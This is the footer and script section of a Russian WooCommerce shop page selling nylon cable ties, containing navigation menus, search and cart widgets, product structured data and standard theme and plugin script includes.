							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222\/#product","name":"\u0427\u0435\u0440\u043d\u044b\u0439 \u043d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 4,8\u0445500\u043c\u043c 100\u0448\u0442 TDM SQ0515-0222","url":"https:\/\/sela-shop.ru\/catalog\/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,3\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 534\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 124\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 38","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52207838.jpg","sku":"15516879","offers":[{"@type":"Offer","price":"618.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"618.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/chernyy-neylonovyy-homut-4-8h500mm-100sht-tdm-sq0515-0222\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js
body_size: 296
content:
